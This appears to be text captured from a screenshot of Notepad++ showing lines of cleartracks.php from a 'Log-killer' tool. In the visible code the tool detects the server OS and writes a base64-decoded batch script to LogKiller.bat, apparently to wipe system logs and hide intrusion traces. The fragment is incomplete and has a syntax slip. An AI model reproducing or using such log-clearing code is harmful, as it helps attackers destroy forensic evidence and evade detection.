 C:\Users\IEUser\Downloads\Log-killer-master\Log-killer-master\cleartracks.php - Notepad++
파일(F) 편집(E) 찾기(S) 보기(V) 인코딩(N) 언어(L) 설정(T) 도구(O) 매크로 실행 플러그인 창 관리 ? X
change.log settings.php logkiller.bat LogKillerLoop.bat cleartracks.php
25 echo " Linux server ";
26 echo "\n  [+] WAIT ...\n";
27 sleep(2s)
28 system("clear");
29 }
30 //|SORRY MESSAGE|\\
31 if($Op == 0){
32 system("cls");
33 echo "\n  [~] DETECT WEB SERVER ";
34 system("cls");
35 echo "\n";
36 echo "\n  [~] DETECTED ! ";
37 echo " Windows server ";
38 echo "\n  [+] WAIT ...\n";
39 sleep(3);
40 system("cls");
41 $baT = base64_decode("QGVjaG8gb2ZmDQpjb2xvciA3DQp0aXRsZSBMb2cgS2lsbGVyDQplY2hv
42 $oPen=fopen("LogKiller.bat","w+");
PHP Hypertext Preprocessor file length : 15,766 lines : 173 Ln : 32 Col : 15 Sel : 0 | 0 Unix (LF) UTF-8 INS
6:22 PM
7/9/2019